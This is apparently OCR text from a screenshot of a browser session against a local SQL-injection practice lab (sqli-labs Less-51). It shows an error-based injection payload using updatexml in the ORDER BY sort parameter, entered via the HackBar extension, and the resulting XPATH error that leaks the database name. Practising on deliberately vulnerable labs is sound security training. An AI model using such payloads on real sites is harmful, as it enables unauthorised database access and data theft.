 ORDER BY Clause Blind based
192.168.2.85/sqli/less-51/?sort=1' and (updatexml(1,conca
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~security~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.85/sqli/less-51/?sort=1' and (updatexml(1,concat(0x7e,(select database()),0x7e),1))-- -
Post data Referer User Agent Cookies Clear All
在此键入进行搜索
英
20:41
2023/12/26